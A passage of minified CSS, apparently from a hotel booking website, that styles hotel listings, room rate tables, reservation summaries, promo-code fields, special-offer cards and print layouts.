.item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice-item{margin-bottom:10px}.reservation__notice_margin-1{margin-top:0}.reservation__notice_rooms{font-size:15px;margin:0 0 16px;text-align:center}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:24px;display:grid;grid-template-columns:calc(50% - 12px) calc(50% - 12px);margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__notice{margin:0 0 30px}.reservation__notice_rooms{margin-bottom:16px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags 